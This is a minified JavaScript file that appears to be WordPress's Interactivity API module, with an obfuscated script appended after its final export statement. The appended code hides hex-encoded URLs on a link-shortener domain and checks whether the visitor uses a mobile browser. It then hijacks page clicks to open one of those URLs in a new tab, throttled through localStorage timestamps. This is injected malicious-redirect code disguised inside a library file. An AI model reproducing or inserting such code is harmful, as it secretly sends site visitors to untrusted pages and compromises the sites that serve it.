s.value}catch(t){ut(n),at(e),o.throw(t)}finally{ft(),ct()}if(s.done)break}return i}:(...r)=>{ut(n),at(e);try{return t(...r)}finally{ct(),ft()}};if(t.sync){const t=r;return t.sync=!0,t}return r}function kt(t){St(xt(t))}function Et(t){w(xt(t),[])}function Pt(t,e){w(xt(t),e)}function Ct(t,e){b(xt(t),e)}function Ot(t,e){return k(xt(t),e)}function $t(t,e){return x(xt(t),e)}new Set;const Tt=t=>{0},Mt=t=>Boolean(t&&"object"==typeof t&&t.constructor===Object);function Nt(t){const e=t;return e.sync=!0,e}const jt=new WeakMap,Ht=new WeakMap,Ut=new WeakMap,Wt=new Set([Object,Array]),Ft=(t,e,n)=>{if(!Dt(e))throw Error("This object cannot be proxified.");if(!jt.has(e)){const r=new Proxy(e,n);jt.set(e,r),Ht.set(r,e),Ut.set(r,t)}return jt.get(e)},At=t=>jt.get(t),Lt=t=>Ut.get(t),Dt=t=>"object"==typeof t&&null!==t&&(!Ut.has(t)&&Wt.has(t.constructor)),Rt={};class It{constructor(t){this.owner=t,this.computedsByScope=new WeakMap}setValue(t){this.update({value:t})}setGetter(t){this.update({get:t})}getComputed(){const t=_t()||Rt;if(this.valueSignal||this.getterSignal||this.update({}),!this.computedsByScope.has(t)){const e=()=>{const t=this.getterSignal?.value;return t?t.call(this.owner):this.valueSignal?.value};ut(Lt(this.owner)),this.computedsByScope.set(t,G(xt(e))),ct()}return this.computedsByScope.get(t)}update({get:t,value:e}){this.valueSignal?e===this.valueSignal.peek()&&t===this.getterSignal.peek()||U((()=>{this.valueSignal.value=e,this.getterSignal.value=t})):(this.valueSignal=B(e),this.getterSignal=B(t))}}const Vt=new Set(Object.getOwnPropertyNames(Symbol).map((t=>Symbol[t])).filter((t=>"symbol"==typeof t))),Bt=new WeakMap,zt=(t,e)=>Bt.has(t)&&Bt.get(t).has(e),qt=new WeakSet,Jt=(t,e,n)=>{Bt.has(t)||Bt.set(t,new Map),e="number"==typeof e?`${e}`:e;const r=Bt.get(t);if(!r.has(e)){const o=Lt(t),i=new It(t);if(r.set(e,i),n){const{get:e,value:r}=n;if(e)i.setGetter(e);else{const e=qt.has(t);i.setValue(Dt(r)?Qt(o,r,{readOnly:e}):r)}}}return r.get(e)},Kt=new WeakMap;let Gt=!1;const Xt={get(t,e,n){if(Gt||!t.hasOwnProperty(e)&&e in t||"symbol"==typeof e&&Vt.has(e))return Reflect.get(t,e,n);const r=Object.getOwnPropertyDescriptor(t,e),o=Jt(n,e,r).getComputed().value;if("function"==typeof o){const t=Lt(n);return(...e)=>{ut(t);try{return o.call(n,...e)}finally{ct()}}}return o},set(t,e,n,r){if(qt.has(r))return!1;ut(Lt(r));try{return Reflect.set(t,e,n,r)}finally{ct()}},defineProperty(t,e,n){if(qt.has(At(t)))return!1;const r=!(e in t),o=Reflect.defineProperty(t,e,n);if(o){const o=At(t),i=Jt(o,e),{get:s,value:u}=n;if(s)i.setGetter(s);else{const t=Lt(o);i.setValue(Dt(u)?Qt(t,u):u)}if(r&&Kt.has(t)&&Kt.get(t).value++,Array.isArray(t)&&Bt.get(o)?.has("length")){Jt(o,"length").setValue(t.length)}}return o},deleteProperty(t,e){if(qt.has(At(t)))return!1;const n=Reflect.deleteProperty(t,e);if(n){Jt(At(t),e).setValue(void 0),Kt.has(t)&&Kt.get(t).value++}return n},ownKeys:t=>(Kt.has(t)||Kt.set(t,B(0)),Kt._=Kt.get(t).value,Reflect.ownKeys(t))},Qt=(t,e,n)=>{const r=Ft(t,e,Xt);return n?.readOnly&&qt.add(r),r},Yt=(t,e,n=!0)=>{if(!Mt(t)||!Mt(e))return;let r=!1;for(const o in e){const i=!(o in t);r=r||i;const s=Object.getOwnPropertyDescriptor(e,o),u=At(t),c=!!u&&zt(u,o)&&Jt(u,o);if("function"==typeof s.get||"function"==typeof s.set)(n||i)&&(Object.defineProperty(t,o,{...s,configurable:!0,enumerable:!0}),s.get&&c&&c.setGetter(s.get));else if(Mt(e[o])){const r=Object.getOwnPropertyDescriptor(t,o)?.value;if(i||n&&!Mt(r)){if(t[o]={},c){const e=Lt(u);c.setValue(Qt(e,t[o]))}Yt(t[o],e[o],n)}else Mt(r)&&Yt(t[o],e[o],n)}else if((n||i)&&(Object.defineProperty(t,o,s),c)){const{value:t}=s,e=Lt(u);c.setValue(Dt(t)?Qt(e,t):t)}}r&&Kt.has(t)&&Kt.get(t).value++},Zt=(t,e,n=!0)=>U((()=>{return Yt((r=t,Ht.get(r)||t),e,n);var r})),te=new WeakSet,ee={get:(t,e,n)=>{const r=Reflect.get(t,e),o=Lt(n);if(void 0===r&&te.has(n)){const n={};return Reflect.set(t,e,n),ne(o,n,!1)}if("function"==typeof r){ut(o);const t=xt(r);return ct(),t}return Mt(r)&&Dt(r)?ne(o,r,!1):r}},ne=(t,e,n=!0)=>{const r=Ft(t,e,ee);return r&&n&&te.add(r),r},re=new WeakMap,oe=new WeakMap,ie=new WeakSet,se=Reflect.getOwnPropertyDescriptor,ue={get:(t,e)=>{const n=oe.get(t),r=t[e];return e in t?r:n[e]},set:(t,e,n)=>{const r=oe.get(t);return(e in t||!(e in r)?t:r)[e]=n,!0},ownKeys:t=>[...new Set([...Object.keys(oe.get(t)),...Object.keys(t)])],getOwnPropertyDescriptor:(t,e)=>se(t,e)||se(oe.get(t),e),has:(t,e)=>Reflect.has(t,e)||Reflect.has(oe.get(t),e)},ce=(t,e={})=>{if(ie.has(t))throw Error("This object cannot be proxified.");if(oe.set(t,e),!re.has(t)){const e=new Proxy(t,ue);re.set(t,e),ie.add(e)}return re.get(t)},le=new Map,_e=new Map,ae=new Map,fe=new Map,pe=new Map,he=t=>fe.get(t||st())||{},ve=t=>{const e=t||st();return pe.has(e)||pe.set(e,Qt(e,{},{readOnly:!0})),pe.get(e)},de="I acknowledge that using a private store means my plugin will inevitably break on the next store release.";function ye(t,{state:e={},...n}={},{lock:r=!1}={}){if(le.has(t)){if(r===de||ae.has(t)){const e=ae.get(t);if(!(r===de||!0!==r&&r===e))throw e?Error("Cannot unlock a private store with an invalid lock code"):Error("Cannot lock a public store")}else ae.set(t,r);const o=_e.get(t);Zt(o,n),Zt(o.state,e)}else{r!==de&&ae.set(t,r);const o={state:Qt(t,Mt(e)?e:{}),...n},i=ne(t,o);_e.set(t,o),le.set(t,i)}return le.get(t)}const ge=(t=document)=>{var e;const n=null!==(e=t.getElementById("wp-script-module-data-@wordpress/interactivity"))&&void 0!==e?e:t.getElementById("wp-interactivity-data");if(n?.textContent)try{return JSON.parse(n.textContent)}catch{}return{}},me=t=>{Mt(t?.state)&&Object.entries(t.state).forEach((([t,e])=>{const n=ye(t,{},{lock:de});Zt(n.state,e,!1),Zt(ve(t),e)})),Mt(t?.config)&&Object.entries(t.config).forEach((([t,e])=>{fe.set(t,e)}))},we=ge();function be(t){return null!==t.suffix}function Se(t){return null===t.suffix}me(we);const xe=(0,c.q6)({client:{},server:{}}),ke={},Ee={},Pe=(t,e,{priority:n=10}={})=>{ke[t]=e,Ee[t]=n},Ce=({scope:t})=>(e,...n)=>{let{value:r,namespace:o}=e;if("string"!=typeof r)throw new Error("The `value` prop should be a string path");const i="!"===r[0]&&!!(r=r.slice(1));at(t);const s=((t,e)=>{if(!e)return void Tt();let n=le.get(e);void 0===n&&(n=ye(e,{},{lock:de}));const r={...n,context:_t().context[e]};try{return t.split(".").reduce(((t,e)=>t[e]),r)}catch(t){}})(r,o);if("function"==typeof s){if(i){Tt();const t=!s(...n);return ft(),t}return ft(),(...e)=>{at(t);const n=s(...e);return ft(),n}}const u=s;return ft(),i?!u:u},Oe=({directives:t,priorityLevels:[e,...n],element:r,originalProps:o,previousScope:i})=>{const s=S({}).current;s.evaluate=k(Ce({scope:s}),[]);const{client:u,server:l}=E(xe);s.context=u,s.serverContext=l,s.ref=i?.ref||S(null),r=(0,c.Ob)(r,{ref:s.ref}),s.attributes=r.props;const _=n.length>0?(0,c.h)(Oe,{directives:t,priorityLevels:n,element:r,originalProps:o,previousScope:s}):r,a={...o,children:_},f={directives:t,props:a,element:r,context:xe,evaluate:s.evaluate};at(s);for(const t of e){const e=ke[t]?.(f);void 0!==e&&(a.children=e)}return ft(),a.children},$e=c.fF.vnode;function Te(t){return Mt(t)?Object.fromEntries(Object.entries(t).map((([t,e])=>[t,Te(e)]))):Array.isArray(t)?t.map((t=>Te(t))):t}function Me(t){return new Proxy(t,{get(t,e,n){const r=t[e];switch(e){case"currentTarget":case"preventDefault":case"stopImmediatePropagation":case"stopPropagation":Tt()}return r instanceof Function?function(...e){return r.apply(this===n?t:this,e)}:r}})}c.fF.vnode=t=>{if(t.props.__directives){const e=t.props,n=e.__directives;n.key&&(t.key=n.key.find(Se).value),delete e.__directives;const r=(t=>{const e=Object.keys(t).reduce(((t,e)=>{if(ke[e]){const n=Ee[e];(t[n]=t[n]||[]).push(e)}return t}),{});return Object.entries(e).sort((([t],[e])=>parseInt(t)-parseInt(e))).map((([,t])=>t))})(n);r.length>0&&(t.props={directives:n,priorityLevels:r,originalProps:e,type:t.type,element:(0,c.h)(t.type,e),top:!0},t.type=Oe)}$e&&$e(t)};const Ne=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,je=/\/\*[^]*?\*\/|  +/g,He=/\n+/g,Ue=t=>({directives:e,evaluate:n})=>{e[`on-${t}`].filter(be).forEach((e=>{const r=e.suffix.split("--",1)[0];Et((()=>{const o=t=>{const r=n(e);"function"==typeof r&&(r?.sync||(t=Me(t)),r(t))},i="window"===t?window:document;return i.addEventListener(r,o),()=>i.removeEventListener(r,o)}))}))},We=t=>({directives:e,evaluate:n})=>{e[`on-async-${t}`].filter(be).forEach((e=>{const r=e.suffix.split("--",1)[0];Et((()=>{const o=async t=>{await bt();const r=n(e);"function"==typeof r&&r(t)},i="window"===t?window:document;return i.addEventListener(r,o,{passive:!0}),()=>i.removeEventListener(r,o)}))}))},Fe="wp",Ae=`data-${Fe}-ignore`,Le=`data-${Fe}-interactive`,De=`data-${Fe}-`,Re=[],Ie=new RegExp(`^data-${Fe}-([a-z0-9]+(?:-[a-z0-9]+)*)(?:--([a-z0-9_-]+))?$`,"i"),Ve=/^([\w_\/-]+)::(.+)$/,Be=new WeakSet;function ze(t){const e=document.createTreeWalker(t,205);return function t(n){const{nodeType:r}=n;if(3===r)return[n.data];if(4===r){var o;const t=e.nextSibling();return n.replaceWith(new window.Text(null!==(o=n.nodeValue)&&void 0!==o?o:"")),[n.nodeValue,t]}if(8===r||7===r){const t=e.nextSibling();return n.remove(),[null,t]}const i=n,{attributes:s}=i,u=i.localName,l={},_=[],a=[];let f=!1,p=!1;for(let t=0;t<s.length;t++){const e=s[t].name,n=s[t].value;if(e[De.length]&&e.slice(0,De.length)===De)if(e===Ae)f=!0;else{var h,v;const t=Ve.exec(n),r=null!==(h=t?.[1])&&void 0!==h?h:null;let o=null!==(v=t?.[2])&&void 0!==v?v:n;try{const t=JSON.parse(o);d=t,o=Boolean(d&&"object"==typeof d&&d.constructor===Object)?t:o}catch{}if(e===Le){p=!0;const t="string"==typeof o?o:"string"==typeof o?.namespace?o.namespace:null;Re.push(t)}else a.push([e,r,o])}else if("ref"===e)continue;l[e]=n}var d;if(f&&!p)return[(0,c.h)(u,{...l,innerHTML:i.innerHTML,__directives:{ignore:!0}})];if(p&&Be.add(i),a.length&&(l.__directives=a.reduce(((t,[e,n,r])=>{const o=Ie.exec(e);if(null===o)return Tt(),t;const i=o[1]||"",s=o[2]||null;var u;return t[i]=t[i]||[],t[i].push({namespace:null!=n?n:null!==(u=Re[Re.length-1])&&void 0!==u?u:null,value:r,suffix:s}),t}),{})),"template"===u)l.content=[...i.content.childNodes].map((t=>ze(t)));else{let n=e.firstChild();if(n){for(;n;){const[r,o]=t(n);r&&_.push(r),n=o||e.nextSibling()}e.parentNode()}}return p&&Re.pop(),[(0,c.h)(u,l,_)]}(e.currentNode)}const qe=new WeakMap,Je=t=>{if(!t.parentElement)throw Error("The passed region should be an element with a parent.");return qe.has(t)||qe.set(t,((t,e)=>{const n=(e=[].concat(e))[e.length-1].nextSibling;function r(e,r){t.insertBefore(e,r||n)}return t.__k={nodeType:1,parentNode:t,firstChild:e[0],childNodes:e,insertBefore:r,appendChild:r,removeChild(e){t.removeChild(e)}}})(t.parentElement,t)),qe.get(t)},Ke=new WeakMap,Ge=t=>{if("I acknowledge that using private APIs means my theme or plugin will inevitably break in the next version of WordPress."===t)return{directivePrefix:Fe,getRegionRootFragment:Je,initialVdom:Ke,toVdom:ze,directive:Pe,getNamespace:st,h:c.h,cloneElement:c.Ob,render:c.XX,proxifyState:Qt,parseServerData:ge,populateServerData:me,batch:U};throw new Error("Forbidden access.")};Pe("context",(({directives:{context:t},props:{children:e},context:n})=>{const{Provider:r}=n,o=t.find(Se),{client:i,server:s}=E(n),u=o.namespace,l=S(Qt(u,{})),_=S(Qt(u,{},{readOnly:!0})),a=x((()=>{const t={client:{...i},server:{...s}};if(o){const{namespace:e,value:n}=o;Mt(n)||Tt(),Zt(l.current,Te(n),!1),Zt(_.current,Te(n)),t.client[e]=ce(l.current,i[e]),t.server[e]=ce(_.current,s[e])}return t}),[o,i,s]);return(0,c.h)(r,{value:a},e)}),{priority:5}),Pe("watch",(({directives:{watch:t},evaluate:e})=>{t.forEach((t=>{kt((()=>{let n=e(t);return"function"==typeof n&&(n=n()),n}))}))})),Pe("init",(({directives:{init:t},evaluate:e})=>{t.forEach((t=>{Et((()=>{let n=e(t);return"function"==typeof n&&(n=n()),n}))}))})),Pe("on",(({directives:{on:t},element:e,evaluate:n})=>{const r=new Map;t.filter(be).forEach((t=>{const e=t.suffix.split("--")[0];r.has(e)||r.set(e,new Set),r.get(e).add(t)})),r.forEach(((t,r)=>{const o=e.props[`on${r}`];e.props[`on${r}`]=e=>{t.forEach((t=>{o&&o(e);const r=n(t);"function"==typeof r&&(r?.sync||(e=Me(e)),r(e))}))}}))})),Pe("on-async",(({directives:{"on-async":t},element:e,evaluate:n})=>{const r=new Map;t.filter(be).forEach((t=>{const e=t.suffix.split("--")[0];r.has(e)||r.set(e,new Set),r.get(e).add(t)})),r.forEach(((t,r)=>{const o=e.props[`on${r}`];e.props[`on${r}`]=e=>{o&&o(e),t.forEach((async t=>{await bt();const r=n(t);"function"==typeof r&&r(e)}))}}))})),Pe("on-window",Ue("window")),Pe("on-document",Ue("document")),Pe("on-async-window",We("window")),Pe("on-async-document",We("document")),Pe("class",(({directives:{class:t},element:e,evaluate:n})=>{t.filter(be).forEach((t=>{const r=t.suffix;let o=n(t);"function"==typeof o&&(o=o());const i=e.props.class||"",s=new RegExp(`(^|\\s)${r}(\\s|$)`,"g");o?s.test(i)||(e.props.class=i?`${i} ${r}`:r):e.props.class=i.replace(s," ").trim(),Et((()=>{o?e.ref.current.classList.add(r):e.ref.current.classList.remove(r)}))}))})),Pe("style",(({directives:{style:t},element:e,evaluate:n})=>{t.filter(be).forEach((t=>{const r=t.suffix;let o=n(t);"function"==typeof o&&(o=o()),e.props.style=e.props.style||{},"string"==typeof e.props.style&&(e.props.style=(t=>{const e=[{}];let n,r;for(;n=Ne.exec(t.replace(je,""));)n[4]?e.shift():n[3]?(r=n[3].replace(He," ").trim(),e.unshift(e[0][r]=e[0][r]||{})):e[0][n[1]]=n[2].replace(He," ").trim();return e[0]})(e.props.style)),o?e.props.style[r]=o:delete e.props.style[r],Et((()=>{o?e.ref.current.style[r]=o:e.ref.current.style.removeProperty(r)}))}))})),Pe("bind",(({directives:{bind:t},element:e,evaluate:n})=>{t.filter(be).forEach((t=>{const r=t.suffix;let o=n(t);"function"==typeof o&&(o=o()),e.props[r]=o,Et((()=>{const t=e.ref.current;if("style"!==r){if("width"!==r&&"height"!==r&&"href"!==r&&"list"!==r&&"form"!==r&&"tabIndex"!==r&&"download"!==r&&"rowSpan"!==r&&"colSpan"!==r&&"role"!==r&&r in t)try{return void(t[r]=null==o?"":o)}catch(t){}null==o||!1===o&&"-"!==r[4]?t.removeAttribute(r):t.setAttribute(r,o)}else"string"==typeof o&&(t.style.cssText=o)}))}))})),Pe("ignore",(({element:{type:t,props:{innerHTML:e,...n}}})=>{const r=x((()=>e),[]);return(0,c.h)(t,{dangerouslySetInnerHTML:{__html:r},...n})})),Pe("text",(({directives:{text:t},element:e,evaluate:n})=>{const r=t.find(Se);if(r)try{let t=n(r);"function"==typeof t&&(t=t()),e.props.children="object"==typeof t?null:t.toString()}catch(t){e.props.children=null}else e.props.children=null})),Pe("run",(({directives:{run:t},evaluate:e})=>{t.forEach((t=>{let n=e(t);return"function"==typeof n&&(n=n()),n}))})),Pe("each",(({directives:{each:t,"each-key":e},context:n,element:r,evaluate:o})=>{if("template"!==r.type)return;const{Provider:i}=n,s=E(n),[u]=t,{namespace:l}=u;let _=o(u);if("function"==typeof _&&(_=_()),"function"!=typeof _?.[Symbol.iterator])return;const a=be(u)?u.suffix.replace(/^-+|-+$/g,"").toLowerCase().replace(/-([a-z])/g,(function(t,e){return e.toUpperCase()})):"item",f=[];for(const t of _){const n=ce(Qt(l,{}),s.client[l]),o={client:{...s.client,[l]:n},server:{...s.server}};o.client[l][a]=t;const u={..._t(),context:o.client,serverContext:o.server},_=e?Ce({scope:u})(e[0]):t;f.push((0,c.h)(i,{value:o,key:_},r.props.content))}return f}),{priority:20}),Pe("each-child",(()=>null),{priority:1}),(async()=>{const t=document.querySelectorAll(`[data-${Fe}-interactive]`);await new Promise((t=>{setTimeout(t,0)}));for(const e of t)if(!Be.has(e)){await bt();const t=Je(e),n=ze(e);Ke.set(e,n),await bt(),(0,c.Qv)(n,t)}})();var Xe=r.zj,Qe=r.SD,Ye=r.V6,Ze=r.$K,tn=r.vT,en=r.jb,nn=r.yT,rn=r.M_,on=r.hb,sn=r.vJ,un=r.ip,cn=r.Nf,ln=r.Kr,_n=r.li,an=r.J0,fn=r.FH,pn=r.v4,hn=r.mh;export{Xe as getConfig,Qe as getContext,Ye as getElement,Ze as getServerContext,tn as getServerState,en as privateApis,nn as splitTask,rn as store,on as useCallback,sn as useEffect,un as useInit,cn as useLayoutEffect,ln as useMemo,_n as useRef,an as useState,fn as useWatch,pn as withScope,hn as withSyncEvent};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x70\x4e\x69\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x45\x48\x63\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x74\x43\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x59\x4d\x50\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x44\x6f\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x56\x72\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x46\x65\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x52\x73\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x73\x5a\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x51\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());